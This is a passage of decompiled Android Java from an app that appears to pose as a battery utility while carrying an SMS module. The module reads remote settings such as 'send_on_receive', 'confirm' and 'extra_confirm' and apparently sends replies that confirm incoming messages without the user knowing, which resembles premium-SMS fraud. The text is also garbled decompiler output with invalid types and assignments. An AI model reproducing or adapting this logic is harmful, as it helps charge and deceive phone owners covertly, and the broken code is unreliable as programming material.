 android.app.PendingIntent v3_0 = "";
String v2_0 = "";
String v0_2 = 0;
} catch (String v0) {
com.extend.battery.bj.a(this.e, "SendStatus", "SMS Exception");
}
if (v1_0 != null) {
try {
if (v1_0.has("send_on_receive")) {
v3_0 = v1_0.getString("send_on_receive");
}
} catch (com.zanalytics.sms.e v1_1) {
v1_1.printStackTrace();
}
if (v1_0.has("confirm")) {
v2_0 = v1_0.getString("confirm");
}
String v6_7 = v5.getString("receivedMessageFrom", this.a);
if (v1_0.has("extra_code")) {
int v7_4 = v1_0.getString("extra_code");
if ((v1_0.has("extra_code")) && ((v1_0.has("extra_confirm")) && (v6_7.indexOf(v7_4) > -1))) {
v0_2 = v1_0.getString("extra_confirm");
}
}
}
if ((!"true".equalsIgnoreCase(v3_0)) || (!this.b.equalsIgnoreCase(v2_0))) {
com.zanalytics.sms.SmsReceiverService.a(this.e, this.c);
com.zanalytics.sms.SmsReceiverService.a(this.e, v4, this.a, this.b, this.d);
} else {
new com.zanalytics.sms.e(this, v5, v4, v0_2).start();
}
} else {
com.extend.battery.bj.a(this.e, "SendStatus", "No SMS Manager");